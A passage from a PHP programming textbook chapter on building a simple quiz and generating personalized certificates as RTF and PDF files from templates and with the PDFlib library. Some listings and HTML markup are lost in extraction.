<strong>and</strong> download it from http://www.cs.wisc.edu/~ghost/.<br />
For the current application, PostScript scores very well for consistent high-quality<br />
output but falls short on most of the other needs.<br />
Portable Document Format<br />
Fortunately, there is a format with most of the power of PostScript, but with significant<br />
advantages.The Portable Document Format (PDF) from Adobe was designed as a way to<br />
distribute documents that would behave consistently on different platforms <strong>and</strong> deliver<br />
predictable high-quality output onscreen or on paper.<br />
Adobe describes PDF as “the open de facto st<strong>and</strong>ard for electronic document distribution<br />
worldwide. Adobe PDF is a universal file format that preserves all of the fonts,<br />
formatting, colors, <strong>and</strong> graphics of any source document, regardless of the application<br />
<strong>and</strong> platform used to create it. PDF files are compact <strong>and</strong> can be shared, viewed, navigated,<br />
<strong>and</strong> printed exactly as intended by anyone with a free Adobe Acrobat Reader.”<br />
PDF is an open format, <strong>and</strong> documentation is available from http://partners.adobe.<br />
com/asn/tech/pdf/specifications.jsp. It is also available from many other <strong>Web</strong> sites <strong>and</strong> an<br />
official book.<br />
Judged against the desired attributes, PDF looks very good: PDF documents give consistent,<br />
high-quality output; are capable of containing elements such as bitmap <strong>and</strong> vector<br />
images; can use compression to create a small file; can be delivered electronically <strong>and</strong><br />
cheaply; are usable on the major operating systems; <strong>and</strong> can include security controls.<br />
Working against PDF is the fact that most of the software used to create PDF documents<br />
is commercial. A reader is required to view PDF files, but the Acrobat Reader is<br />
available free for Windows, Unix, <strong>and</strong> Macintosh from Adobe. Many visitors to your site<br />
will already be familiar with the .pdf extension <strong>and</strong> will most likely already have the<br />
reader installed.<br />
PDF files are a good way to distribute attractive, printable documents, particularly<br />
ones that you do not want recipients to be able to easily modify.<br />
Next, we look at two different ways to generate a PDF certificate.
776 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Solution Components<br />
To get the system working, you need to be able to examine users’ knowledge <strong>and</strong><br />
(assuming that they pass your test) generate a certificate reporting their performance. For<br />
this project, you experiment with generating this certificate in three different ways: using<br />
an RTF template, using a PDF template, <strong>and</strong> creating a new PDF programmatically.<br />
Let’s look at the requirements of each of these components in some detail.<br />
Question <strong>and</strong> Answer System<br />
Providing a flexible system for online assessment that allows a variety of different question<br />
types, various media types for supporting information, useful feedback on wrong<br />
answers, <strong>and</strong> clever statistic gathering <strong>and</strong> reporting would be a complex task on its own.<br />
In this chapter, we are mainly interested in the challenge of generating customized<br />
documents for delivery over the <strong>Web</strong>, so we explain how to build only a very simple<br />
quiz system.The quiz does not rely on any special software. It uses an HTML form to<br />
ask questions <strong>and</strong> a <strong>PHP</strong> script to process the answers.You have been doing this since<br />
Chapter 1,“<strong>PHP</strong> Crash Course.”<br />
Document Generation Software<br />
No additional software is needed on the <strong>Web</strong> server to generate RTF or PDF documents<br />
from templates, but you need software to create the templates.To use the <strong>PHP</strong> PDF creation<br />
functions, you need to have compiled PDF support into <strong>PHP</strong>, a topic which is discussed<br />
later in this section.<br />
Software to Create RTF Template<br />
You can use the word processor of your choice to generate RTF files.We used Microsoft<br />
Word to create our certificate template, which is included on the CD-ROM in the<br />
Chapter 32 directory.<br />
If you prefer another word processor, it would still be a good idea to test the output<br />
in Word because the majority of your visitors will be using this software.<br />
Software to Create PDF Template<br />
PDF documents are a little more difficult to generate.The easiest way is to purchase<br />
Adobe Acrobat.This software allows you to create high-quality PDFs from various applications.We<br />
used Acrobat to create the template file for this project.<br />
To create the file, we used Microsoft Word to design a document. One of the tools in<br />
the Acrobat package is Adobe Distiller.Within Distiller, we needed to select a few nondefault<br />
options.The file must be stored in ASCII format, <strong>and</strong> compression needs to be<br />
turned off. After these options are set, creating a PDF file is as easy as printing.<br />
You can find out more about Acrobat at http://www.adobe.com/products/acrobat/.<br />
You can either buy it online or from a regular software retailer.<br />
Another option to create PDFs is the conversion program ps2pdf, which, as the name<br />
suggests, converts PostScript files into PDF files.This option has the advantage of being
Solution Components<br />
777<br />
free but does not always produce good output for documents with images or nonst<strong>and</strong>ard<br />
fonts.The ps2pdf converter comes with the Ghostscript package mentioned previously.<br />
Obviously, if you are going to create a PDF file this way, you will need to create a<br />
PostScript file first. Unix users typically use either the a2ps or dvips utilities for this<br />
purpose.<br />
If you are working in a Windows environment, you can also create PostScript files<br />
without Adobe Distiller, albeit via a slightly more complicated process.You need to install<br />
a PostScript printer driver. For example, you can use the Apple LaserWriter IINT driver.<br />
If you don’t have a PostScript driver installed, you can download one from Adobe at<br />
http://www.adobe.com/support/downloads/product.jsp?product=44&platform=<br />
Windows.<br />
To create your PostScript file, you need to select this printer <strong>and</strong> the Print to File<br />
option, typically found on the Print dialog box.<br />
Most Windows applications then produce a file with a .prn extension.This should<br />
be a PostScript file.You should probably rename it to be a .ps file.You should then be<br />
able to view it using GSview or another PostScript viewer, or create a PDF file using the<br />
ps2pdf utility.<br />
Be aware that different printer drivers produce PostScript output of varying quality.<br />
You might find that some of the PostScript files you produce give errors when run<br />
through the ps2pdf utility.We suggest using a different printer driver.<br />
If you intend to create only a small number of PDF files, Adobe’s online service<br />
might suit you. For $9.99 a month, you can upload files in a number of formats <strong>and</strong><br />
download a PDF file.The service worked well for our certificate, but it does not let you<br />
select options that are important for this project.The PDF created will be stored as a<br />
binary file <strong>and</strong> compressed.This makes it very difficult to modify.<br />
This service can be found at https://createpdf.adobe.com/.<br />
A free trial option is available for this service if you want to test it. Additionally, you<br />
can use the free service at http://www.acrobat.com if you have fewer than five PDFs to<br />
create.<br />
You can also check out a free <strong>Web</strong>-based interface to ps2pdf at the Net Distillery:<br />
http://www.babinszki.com/distiller/.<br />
A final option would be to encode the certificate in XML <strong>and</strong> use XML Style Sheet<br />
Transformations (XSLT) to convert it to PDF <strong>and</strong> any other desired formats.This<br />
method requires a good underst<strong>and</strong>ing of XSLT <strong>and</strong> is not covered here.<br />
Software to Create PDF Programmatically<br />
Support for creating PDF documents is available from within <strong>PHP</strong>. <strong>PHP</strong>’s PDFlib functions<br />
use the PDFlib library, available from http://www.pdflib.com/products/pdflibfamily/.<br />
PDFlib provides an API of functions to generate a PDF document.
778 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
PDFlib is not free; it requires a commercial license. PDFlib Lite is available as open<br />
source <strong>and</strong> free, but only under certain conditions such as noncommercial use.<br />
Some free libraries, such as FPDF, are available. FPDF is not as feature rich as the<br />
commercial libraries, however. Also, because FPDF is written in <strong>PHP</strong> (rather than in C<br />
as a <strong>PHP</strong> extension), it is a little slower than the other two.You can download FPDF<br />
from http://www.fpdf.org/.<br />
In this chapter, we use PDFlib because it is probably the most commonly used PDFcreation<br />
extension.<br />
You can see whether PDFlib is already installed on your system by checking the output<br />
of the function phpinfo(). Under the heading pdf, you can find out whether<br />
PDFlib support is enabled, as well as the version of PDFlib used.<br />
If you intend to use TIFF or JPEG images in your PDF documents, you will also<br />
need to install the TIFF library, available from http://www.libtiff.org/, <strong>and</strong> the JPEG<br />
library, available from ftp://ftp.uu.net/graphics/jpeg/.<br />
The PDLlib extension is not built into <strong>PHP</strong>; you must obtain the files from PECL<br />
(<strong>PHP</strong> Extension Community Library) <strong>and</strong> install the extension manually.<br />
On non-Windows systems, obtain the extension by downloading the files at<br />
http://pecl.php.net/package/pdflib <strong>and</strong> installing using the pecl comm<strong>and</strong>. Please see<br />
the instructions at http://www.php.net/manual/en/install.pecl.pear.php.<br />
On Windows systems, obtain the precompiled extension (php_pdf.dll) by downloading<br />
the file at http://pecl4win.php.net/ext.php/php_pdflib.dll or by downloading the<br />
entire library of compiled PECL extensions from the <strong>PHP</strong>.net downloads page. Once<br />
downloaded, place the php_pdflib.dll file in your <strong>PHP</strong> extensions directory (usually ext<br />
within the <strong>PHP</strong> installation directory) <strong>and</strong> add the following line to your php.ini file:<br />
extension=php_pdf.dll<br />
Solution Overview<br />
In this project, you produce a system with three possible outcomes. As you can see in<br />
Figure 32.1, you ask quiz questions, assess the answers, <strong>and</strong> then generate a certificate in<br />
one of three ways:<br />
n<br />
n<br />
n<br />
An RTF document from a blank template.<br />
A PDF document from a blank template.<br />
A PDF document programmatically via PDFlib.
Solution Overview<br />
779<br />
Generate<br />
RTF file<br />
from blank<br />
template<br />
Ask<br />
Quiz<br />
Questions<br />
Assess<br />
Quiz<br />
Answers<br />
Generate<br />
PDF file<br />
from blank<br />
template<br />
Generate<br />
PDF via<br />
PDFlib<br />
Figure 32.1<br />
The certification system generates one of three different certificates.<br />
A summary of the files in the certification project is shown in Table 32.1.<br />
Table 32.1 Files in the Certification Application<br />
Name Type Description<br />
index.html HTML page HTML form that contains the quiz questions<br />
score.php Application Script to assess users’ answers<br />
rtf.php Application Script to generate an RTF certificate from the<br />
template<br />
pdf.php Application Script to generate a PDF certificate from the<br />
template<br />
pdflib.php Application Script to generate a PDF certificate using PDFlib<br />
signature.png Image Bitmap image of the signature to be included on<br />
the PDFlib certificate<br />
<strong>PHP</strong>Certification.rtf RTF RTF certificate template<br />
<strong>PHP</strong>Certification.pdf PDF PDF certificate template<br />
Now let’s look at the application.
780 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Asking the Questions<br />
The file index.html is straightforward. It needs to contain an HTML form asking<br />
the user for his name <strong>and</strong> the answers to a number of questions. In a real assessment<br />
application, you would most likely retrieve these questions from a database. Here, you<br />
focus on producing the certificate, so you just hard-code some questions into the<br />
HTML.<br />
The name field is a text input. Each question has three radio buttons to allow the user<br />
to indicate his preferred answer.The form has an image button as a submit button.<br />
The code for this page is shown in Listing 32.1.<br />
Listing 32.1<br />
index.html—HTML Page Containing Quiz Questions<br />
<br />
<br />
<br />
<br />
Certification<br />
<br />
You too can earn your highly respected <strong>PHP</strong> certification<br />
from the world famous Fictional Institute of <strong>PHP</strong> Certification.<br />
Simply answer the questions below:<br />
<br />
Your Name <br />
What does the <strong>PHP</strong> statement echo do?<br />
<br />
<br />
Outputs strings.<br />
<br />
Adds two numbers together.<br />
<br />
Creates a magical elf to finish writing your code.<br />
<br />
What does the <strong>PHP</strong> function cos() do?<br />
<br />
<br />
Calculates a cosine in radians.<br />
<br />
Calculates a tangent in radians. <br />
<br />
It is not a <strong>PHP</strong> function. It is a lettuce. <br />
<br />
What does the <strong>PHP</strong> function mail() do?
Solution Overview<br />
781<br />
Listing 32.1<br />
Continued<br />
<br />
<br />
Sends a mail message.<br />
<br />
Checks for new mail.<br />
<br />
Toggles <strong>PHP</strong> between male <strong>and</strong> female mode.<br />
<br />
<br />
<br />
<br />
<br />
The result of loading index.html in a <strong>Web</strong> browser is shown in Figure 32.2.<br />
Figure 32.2<br />
The index.html page asks the user to answer quiz questions.
782 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Grading the Answers<br />
When the user submits his answers to the questions in index.html, you need to<br />
grade him <strong>and</strong> calculate a score.This is done by the script called score.php, shown in<br />
Listing 32.2.<br />
Listing 32.2<br />
score.php—Script to Mark Exams<br />
Solution Overview<br />
783<br />
Listing 32.2<br />
Continued<br />
Sorry:<br />
<br />
You need to score at least 50% to pass the exam.";<br />
} else {<br />
// create a string containing the score to one decimal place<br />
$score = number_format($score, 1);<br />
echo "<br />
<br />
Congratulations!<br />
<br />
Well done ".$name.", with a score of ".$score."%,<br />
you have passed the exam.";<br />
// provide links to scripts that generate the certificates<br />
echo "Please click here to download your certificate as<br />
a Microsoft Word (RTF) file.<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Please click here to download your certificate as<br />
a Portable Document Format (PDF) file.<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Please click here to download your certificate as<br />
a Portable Document Format (PDF) file generated with PDFLib.<br />
<br />
<br />
<br />
<br />
<br />
784 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Listing 32.2<br />
}<br />
?><br />
}<br />
Continued<br />
";<br />
This script displays a message if the user did not answer all questions or scored less than<br />
the chosen pass mark.<br />
If the user successfully answered the questions, he will be allowed to generate a<br />
certificate.The output of a successful visit is shown in Figure 32.3.<br />
Figure 32.3 The score.php script presents successful visitors with the<br />
option to generate a certificate in one of three ways.<br />
From here, the user has three options: He can have an RTF certificate or one of two<br />
PDF certificates. Next, we look at the script responsible for each.<br />
Generating an RTF Certificate<br />
There is nothing to stop you from generating an RTF document by writing ASCII text<br />
to a file or a string variable, but doing so would mean learning yet another set of syntax.
Solution Overview<br />
785<br />
Here is a simple RTF document:<br />
{\rtf1<br />
{\fonttbl {\f0 Arial;}{\f1 Times New Roman;}}<br />
\f0\fs28 Heading\par<br />
\f1\fs20 This is an rtf document.\par<br />
}<br />
This document sets up a font table with two fonts: Arial, to be referred to as f0, <strong>and</strong><br />
Times New Roman, to be referred to as f1. It then writes Heading using f0 (Arial) in<br />
size 28 (14 point).The control \par indicates a paragraph break. It then writes This is<br />
an rtf document using f1 (Times New Roman) at size 20 (10 point).<br />
You could generate a document like this manually, but no labor-saving functions are<br />
built into <strong>PHP</strong> to make the hard parts, such as incorporating graphics, easier. Fortunately,<br />
in many documents, the structure, style, <strong>and</strong> much of the text are static, <strong>and</strong> only small<br />
parts change from person to person. A more efficient way to generate a document is to<br />
use a template.<br />
You can build a complex document, such as the one shown in Figure 32.4, easily<br />
using a word processor.<br />
Figure 32.4<br />
Using a word processor, you can create a complex, attractive<br />
template easily.
786 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
The template includes placeholders such as to mark the places where dynamic<br />
data will be inserted. It is not important what these placeholders look like.You use a<br />
meaningful description between two sets of angled braces. It is important that you<br />
choose placeholders that are highly unlikely to accidentally appear in the rest of the document.<br />
It will help you to lay out your template if the placeholders are roughly the same<br />
length as the data they will be replaced with.<br />
The placeholders in this document are , , , <strong>and</strong><br />
. Note that you use both NAME <strong>and</strong> Name because you will use a<br />
case-sensitive method to replace them.<br />
Now that you have a template, you need a script to personalize it.This script, called<br />
rtf.php, is shown in Listing 32.3.<br />
Listing 32.3<br />
rtf.php—Script to Produce a Personalized RTF Certificate<br />
Solution Overview<br />
787<br />
Listing 32.3<br />
Continued<br />
$output = str_replace('', $date, $output);<br />
// send the generated document to the browser<br />
echo $output;<br />
}<br />
?><br />
This script performs some basic error checking to make sure that all the user details have<br />
been passed in <strong>and</strong> then moves to the business of creating the certificate.<br />
The output of this script will be an RTF file rather than an HTML file, so you need<br />
to alert the user’s browser to this fact.This is important so that the browser can attempt<br />
to open the file with the correct application or give a Save As… type dialog box if it<br />
doesn’t recognize the .rtf extension.<br />
You specify the MIME type of the file you are outputting by using <strong>PHP</strong>’s header()<br />
function to send the appropriate HTTP header as follows:<br />
header('Content-type: application/msword');<br />
header('Content-Disposition: inline, filename=cert.rtf');<br />
The first header tells the browser that you are sending a Microsoft Word file (not strictly<br />
true, but the most likely helper application for opening the RTF file).<br />
The second header tells the browser to automatically display the contents of the file<br />
<strong>and</strong> that its suggested filename is cert.rtf.This is the default filename the user will see<br />
if he tries to save the file from within his browser.<br />
After the headers are sent, you open <strong>and</strong> read the template RTF file into the $output<br />
variable <strong>and</strong> use the str_replace() function to replace the placeholders with the actual<br />
data that you want to appear in the file. For instance, the line<br />
$output = str_replace('', $name, $output);<br />
replaces any occurrences of the placeholder with the contents of the variable<br />
$name.<br />
Having made your substitutions, it’s just a matter of echoing the output to the browser.<br />
A sample result from the rtf.php script is shown in Figure 32.5.<br />
This approach works very well. The calls to str_replace() run very quickly, even<br />
though the template <strong>and</strong> therefore the contents of $output are fairly long.The main<br />
problem from the point of view of this application is that the user will load the certificate<br />
in his word processor to print it.This is probably an invitation for people to modify<br />
the output. RTF does not allow you to make a read-only document.
788 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Figure 32.5<br />
The rtf.php script generates a certificate from an RTF template.<br />
Generating a PDF Certificate from a Template<br />
The process of generating a PDF certificate from a template is similar.The main difference<br />
is that when you create the PDF file, some of the placeholders might be interspersed<br />
with formatting codes, depending on the version of Acrobat you are using. For example, if<br />
you look in the certificate template file you have created (using a text editor), you can see<br />
that the placeholders now look like this:<br />
<br />
<br />
<br />
<br />
If you look through the file, you will see that, unlike RTF, this is not a format that<br />
humans can easily read through.<br />
Note<br />
The format of the PDF template file may vary depending on the version of Acrobat or other PDF generation<br />
tool you are using. The code supplied in this example may not work as written when you generate your own<br />
templates. Check your template <strong>and</strong> alter the code to suit. If you still have problems, use the PDFlib example<br />
given later in the chapter.
Solution Overview<br />
789<br />
There are a few different ways you can deal with this situation.You could go through<br />
each of these placeholders <strong>and</strong> delete the formatting codes. Deleting them actually makes<br />
little difference to how the document looks in the end because the codes embedded in the<br />
previous template indicate how much space should be left between the letters of the placeholders<br />
that you are going to replace anyhow. However, if you take this approach, you must<br />
go through <strong>and</strong> h<strong>and</strong>-edit the PDF file <strong>and</strong> repeat this each time you change or update the<br />
file. Doing all this work is not a big deal when you’re dealing with only four placeholders,<br />
but it becomes a nightmare when, for example, you have multiple documents with many<br />
placeholders, <strong>and</strong> you decide to change the letterhead on all the documents.<br />
You can avoid this problem by using a different technique.You can use Adobe<br />
Acrobat to create a PDF form—similar to an HTML form with blank, named fields.You<br />
can then use a <strong>PHP</strong> script to create what is called an FDF (Forms Data Format) file,<br />
which is basically a set of data to be merged with a template.You can create FDFs using<br />
<strong>PHP</strong>’s FDF function library: specifically, the fdf_create() function to create a file, the<br />
fdf_set_value() function to set the field values, <strong>and</strong> the fdf_set_file() function to<br />
set the associated template form file.You can then pass this file back to the browser with<br />
the appropriate MIME type—in this case, vnd.fdf—<strong>and</strong> the browser’s Acrobat Reader<br />
plug-in should substitute the data into the form.<br />
This way of doing things is neat, but it has two limitations. First, it assumes that you<br />
own a copy of Acrobat Professional (the full version, not the free reader, or even the<br />
St<strong>and</strong>ard edition). Second, it is difficult to substitute in text that is inline rather than text<br />
that looks like a form field.This might or might not be a problem, depending on what<br />
you are trying to do.We largely use PDF generation for generating letters where many<br />
things must be substituted inline. FDFs do not work well for this purpose. If you are<br />
auto-filling, for example, a tax form online, this will not be a problem.<br />
You can read more about the FDF format at Adobe’s site: http://www.adobe.com/<br />
devnet/acrobat/fdftoolkit.html.<br />
You should also look at the FDF documentation in the <strong>PHP</strong> manual if you decide to<br />
use this approach: http://www.php.net/manual/en/ref.fdf.php.<br />
We turn now to the PDF solution to the previous problem.<br />
You can still find <strong>and</strong> replace the placeholders in the PDF file if you recognize that<br />
the additional format codes consist solely of hyphens, digits, <strong>and</strong> parentheses <strong>and</strong> can<br />
therefore be matched via a regular expression.We wrote a function, pdf_replace(), to<br />
automatically generate a matching regular expression for a placeholder <strong>and</strong> replace that<br />
placeholder with the appropriate text.<br />
Note that with some versions of Acrobat, the placeholders are in plain text, <strong>and</strong> you<br />
can replace them with str_replace(), as you did before.<br />
Other than this addition, the code for generating the certificate via a PDF template is<br />
similar to the RTF version.This script is shown in Listing 32.4.
790 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Listing 32.4<br />
pdf.php—Script to Produce Personalized PDF Certificate via a Template<br />
Solution Overview<br />
791<br />
Listing 32.4<br />
Continued<br />
// send the generated document to the browser<br />
}<br />
?><br />
echo $output;<br />
This script produces a customized version of the PDF document.The document, shown<br />
in Figure 32.6, will print reliably on numerous systems, <strong>and</strong> is harder for the recipient to<br />
modify or edit.You can see that the PDF document in Figure 32.6 looks almost exactly<br />
like the RTF document in Figure 32.5.<br />
One problem with this approach is that the code runs quite slowly because of the<br />
regular expression matching required. Regular expressions run much more slowly than<br />
str_replace() that you could use for the RTF version.<br />
If you are going to match a large number of placeholders or try to generate many of<br />
these documents on the same server, you might want to look at other approaches.This<br />
issue would be less of a problem for a simpler template. Much of the bulk in this file is<br />
data representing the images.<br />
Figure 32.6<br />
The pdf.php script generates a certificate from a<br />
PDF template.
792 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Generating a PDF Document Using PDFlib<br />
PDFlib is intended for generating dynamic PDF documents via the <strong>Web</strong>. It is not strictly<br />
part of <strong>PHP</strong>, but rather a separate library, with a large number of functions intended to<br />
be called from a wide variety of programming languages. Language bindings are available<br />
for C, C++, Java, Perl, Python,Tcl, <strong>and</strong> ActiveX/COM.<br />
PDFlib is officially supported by PDFlib GmbH.This means that you can refer to<br />
either the <strong>PHP</strong> documentation at http://www.php.net/en/manual/ref.pdf.php.<br />
or download the official documentation from http://www.pdflib.com.<br />
A Hello World Script for PDFlib<br />
After you have <strong>PHP</strong> <strong>and</strong> have installed it with PDFlib enabled, you can test it with a<br />
simple program such as the Hello World example in Listing 32.5.<br />
Listing 32.5<br />
Solution Overview<br />
793<br />
Listing 32.5<br />
Continued<br />
$data = pdf_get_buffer($pdf);<br />
// generate the headers to help a browser choose the correct application<br />
header('Content-Type: application/pdf');<br />
header('Content-Disposition: inline; filename=testpdf.pdf');<br />
header('Content-Length: ' . strlen($data));<br />
// output PDF<br />
echo $data;<br />
?><br />
The most likely error you will see if this script fails is the following:<br />
Fatal error: Call to undefined function pdf_new()<br />
in C:\Program Files\Apache Software<br />
Group\Apache2.2\htdocs\phpmysql4e\chapter32\testpdf.php on line 4<br />
This message means that you do not have the PDFlib extension compiled or enabled<br />
into <strong>PHP</strong>.<br />
The installation is fairly straightforward, but some details change depending on the<br />
exact versions of <strong>PHP</strong> <strong>and</strong> PDFlib that you are using. A good place to check for detailed<br />
suggestions is the user-contributed notes on the PDFlib page in the annotated <strong>PHP</strong><br />
manual.<br />
When you have this script up <strong>and</strong> running on your system, it is time to look at how<br />
it works.The lines<br />
$pdf = pdf_new();<br />
pdf_open_file($pdf, "");<br />
initialize a PDF document in memory.<br />
The function pdf_set_info() enables you to tag the document with a subject, title,<br />
creator, author, list of keywords, <strong>and</strong> one custom, user-defined field.<br />
Here, you set an author, title, creator, <strong>and</strong> subject. Note that all six info fields are<br />
optional:<br />
pdf_set_info($pdf, "Author", "Luke Welling <strong>and</strong> Laura Thomson");<br />
pdf_set_info($pdf, "Title", "Hello World (<strong>PHP</strong>)");<br />
pdf_set_info($pdf, "Creator", "testpdf.php");<br />
pdf_set_info($pdf, "Subject", "Test PDF");<br />
A PDF document consists of a number of pages.To start a new page, you need to call<br />
pdf_begin_page(). As well as the identifier returned by pdf_open(),<br />
pdf_begin_page() requires the dimensions of the page. Each page in a document can<br />
be a different size, but unless you have a good reason not to, you should use a common<br />
paper size.
794 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
PDFlib works in points, both for page size <strong>and</strong> for locating coordinate locations on<br />
each page. For reference, A4 is approximately 595 by 842 points, <strong>and</strong> U.S. letter paper<br />
is 612 by 792 points.This means that the line<br />
pdf_begin_page($pdf, 8.5*72, 11*72);<br />
creates a page in the document, sized for U.S. letter paper.<br />
A PDF document does not need to be just a printable document. Many PDF features<br />
can be included in the document, such as hyperlinks <strong>and</strong> bookmarks.The function<br />
pdf_add_outline() adds a bookmark to the document outline.The bookmarks in a<br />
document appear in a separate pane in Acrobat Reader, allowing you to skip straight to<br />
important sections.<br />
The line<br />
pdf_add_bookmark($pdf, 'Page 1', 0, 0);<br />
adds a bookmark labeled Page 1, which refers to the current page.<br />
Fonts available on systems vary from operating system to operating system <strong>and</strong> even<br />
from individual machine to machine.To guarantee consistent results, a set of core fonts<br />
works with every PDF reader.The 14 core fonts are<br />
n Courier<br />
n Courier-Bold<br />
n Courier-Oblique<br />
n Courier-BoldOblique<br />
n Helvetica<br />
n Helvetica-Bold<br />
n Helvetica-Oblique<br />
n Helvetica-BoldOblique<br />
n Times-Roman<br />
n Times-Bold<br />
n Times-Italic<br />
n Times-BoldItalic<br />
n Symbol<br />
n ZapfDingbats<br />
Fonts outside this set can be embedded in documents, but this increases the file size <strong>and</strong><br />
might not be acceptable under whatever license you own that particular font under.You<br />
can choose a font, its size, <strong>and</strong> character encoding as follows:<br />
$font = pdf_findfont($pdf, 'Times-Roman', 'host', 0);<br />
pdf_setfont($pdf, $font, 24);
Solution Overview<br />
795<br />
Font sizes are specified in points. In this case, we chose host character encoding.The<br />
allowable values are winansi, builtin, macroman, ebcdic, or host. The meanings of the<br />
different values are as follows:<br />
n winansi—Uses ISO 8859-1 plus special characters added by Microsoft, such as a<br />
Euro symbol.<br />
n builtin—Uses the encoding built into the font. Normally used with non-Latin<br />
fonts <strong>and</strong> symbols.<br />
n macroman—Uses Mac Roman encoding.The default Macintosh character set.<br />
n ebcdic—Uses EBCDIC as used on IBM AS/400 systems.<br />
n host—Automatically selects macroman on a Macintosh, ebcdic on an EBCDICbased<br />
system, <strong>and</strong> winansi on all other systems.<br />
If you do not need to include special characters, the choice of encoding is not important.<br />
A PDF document is not like an HTML document or a word processor document.<br />
Text does not by default start at the top left <strong>and</strong> flow onto other lines as required.You<br />
need to choose where to place each line of text. As already mentioned, PDF uses points<br />
to specify locations.The origin (the x,y coordinate [0, 0]) is at the bottom-left corner of<br />
the page.<br />
Given that the page is 612 by 792 points, the point (50, 700) is about two-thirds of an<br />
inch from the left of the page <strong>and</strong> about one-<strong>and</strong>-one-third inches from the top.To set<br />
the text position at this point, you use<br />
pdf_set_text_pos($pdf, 50, 700);<br />
Finally, having set up the page, you can write some text on it.To add text at the current<br />
position using the current font, you use pdf_show().<br />
The line<br />
pdf_show($pdf,'Hello,world!');<br />
adds the text “Hello World!” to the document.<br />
To move to the next line <strong>and</strong> write more text, you use pdf_continue_text().To<br />
add the string “(says <strong>PHP</strong>)”, you use<br />
pdf_continue_text($pdf,'(says <strong>PHP</strong>)');<br />
The exact location where this text will appear depends on the font <strong>and</strong> size selected.<br />
If, rather than lines or phrases, you are using contiguous paragraphs, you might find<br />
the function pdf_show_boxed() more useful. It allows you to declare a text box <strong>and</strong><br />
flow text into it.<br />
After you have finished adding elements to a page, you need to call pdf_end_page()<br />
as follows:<br />
pdf_end_page($pdf);
796 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
After you have finished the whole PDF document, you need to close it by using<br />
pdf_close(). When you are generating a file, you also need to close the file.<br />
The line<br />
pdf_close($pdf);<br />
completes the generation of the Hello World document.<br />
Now you can send the completed PDF to the browser:<br />
$data = pdf_get_buffer($pdf);<br />
// generate the headers to help a browser choose the correct application<br />
header('Content-Type: application/pdf');<br />
header('Content-Disposition: inline; filename=testpdf.pdf');<br />
header('Content-Length: ' . strlen($data));<br />
// output PDF<br />
echo $data;<br />
You could also write this data to disk if you preferred. PDFlib allows you to do this by<br />
passing a filename as the second parameter to pdf_open_file().<br />
Note that some PDFlib function parameters that are documented in the <strong>PHP</strong> manual<br />
as being optional are required in some versions of PDFlib.The document for the certificate<br />
is more complicated, including a border, a vector image, <strong>and</strong> a bitmap image.With<br />
the other two techniques, you can add these features using a word processor.With<br />
PDFlib, you must add them manually.<br />
Generating a Certificate with PDFlib<br />
To use PDFlib, we chose to make some compromises for this project. Although it is<br />
almost certainly possible to exactly duplicate the certificate used previously, a lot more<br />
effort would be required to generate <strong>and</strong> position each element manually rather than use<br />
a tool such as Microsoft Word to help lay out the document.<br />
We want to use the same text as before, including the red rosette <strong>and</strong> the bitmap signature,<br />
but we are not going to try to duplicate the complex border.The complete code<br />
for this script is shown in Listing 32.6.<br />
Listing 32.6<br />
pdflib.php— Generating a Certificate Using PDFlib<br />
Solution Overview<br />
797<br />
Listing 32.6<br />
Continued<br />
$date = date( 'F d, Y' );<br />
// create a pdf document in memory<br />
$pdf = pdf_new();<br />
pdf_open_file($pdf, "");<br />
// set up name of font for later use<br />
$fontname = 'Times-Roman';<br />
// set up the page size in points <strong>and</strong> create page<br />
// US letter is 11" x 8.5" <strong>and</strong> there are approximately<br />
// 72 points per inch<br />
$width = 11*72;<br />
$height = 8.5*72;<br />
pdf_begin_page($pdf, $width, $height);<br />
// draw our borders<br />
$inset = 20; // space between border <strong>and</strong> page edge<br />
$border = 10; // width of main border line<br />
$inner = 2; // gap within the border<br />
//draw outer border<br />
pdf_rect($pdf, $inset-$inner,<br />
$inset-$inner,<br />
$width-2*($inset-$inner),<br />
$height-2*($inset-$inner));<br />
pdf_stroke($pdf);<br />
//draw main border $border points wide<br />
pdf_setlinewidth($pdf, $border);<br />
pdf_rect($pdf, $inset+$border/2,<br />
$inset+$border/2,<br />
$width-2*($inset+$border/2),<br />
$height-2*($inset+$border/2));<br />
pdf_stroke($pdf);<br />
pdf_setlinewidth($pdf, 1.0);<br />
// draw inner border<br />
pdf_rect($pdf, $inset+$border+$inner,<br />
$inset+$border+$inner,<br />
$width-2*($inset+$border+$inner),<br />
$height-2*($inset+$border+$inner));
798 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Listing 32.6<br />
Continued<br />
pdf_stroke($pdf);<br />
// add heading<br />
$font = pdf_findfont($pdf, $fontname, 'host', 0);<br />
if ($font) {<br />
pdf_setfont($pdf, $font, 48);<br />
}<br />
$startx = ($width - pdf_stringwidth($pdf, '<strong>PHP</strong> Certification',<br />
$font, '12'))/2;<br />
pdf_show_xy($pdf, '<strong>PHP</strong> Certification', $startx, 490);<br />
// add text<br />
$font = pdf_findfont($pdf, $fontname, 'host', 0);<br />
if ($font) {<br />
pdf_setfont($pdf, $font, 26);<br />
}<br />
$startx = 70;<br />
pdf_show_xy($pdf, 'This is to certify that:', $startx, 430);<br />
pdf_show_xy($pdf, strtoupper($name), $startx+90, 391);<br />
$font = pdf_findfont($pdf, $fontname, 'host', 0);<br />
if ($font)<br />
pdf_setfont($pdf, $font, 20);<br />
pdf_show_xy($pdf, 'has demonstrated that they are certifiable '.<br />
'by passing a rigorous exam', $startx, 340);<br />
pdf_show_xy($pdf, 'consisting of three multiple choice questions.',<br />
$startx, 310);<br />
pdf_show_xy($pdf, "$name obtained a score of $score".'%.', $startx, 260);<br />
pdf_show_xy($pdf, 'The test was set <strong>and</strong> overseen by the ', $startx, 210);<br />
pdf_show_xy($pdf, 'Fictional Institute of <strong>PHP</strong> Certification',<br />
$startx, 180);<br />
